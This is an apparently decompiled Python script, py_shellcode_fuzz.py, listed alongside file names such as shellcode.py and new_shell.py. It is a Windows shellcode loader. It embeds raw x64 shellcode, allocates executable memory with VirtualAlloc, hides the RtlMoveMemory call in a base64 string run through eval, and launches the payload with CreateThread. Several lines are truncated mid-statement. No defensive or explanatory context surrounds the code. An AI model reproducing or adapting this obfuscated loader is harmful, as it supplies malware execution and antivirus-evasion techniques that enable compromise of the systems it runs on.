 2.py get_system.py 01_easy 01_easy.py shellcode.py py_shellcode.py shell_key.py py_shellcode.py py_shellcode_fuzz.py 1.py new_shell.py
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64
# Embedded file name: py_shellcode_fuzz.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import ctypes, base64
def shell():
    shellcode = b''
    shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH
    shellcode = bytearray(shellcode)
    ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
    ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_
    buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
    string = 'Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBidWYsIGN0
    eval(base64.b64decode(string))
    handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr
    ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
if __name__ == '__main__':
    shell()
# okay decompiling new_py_shell.pyc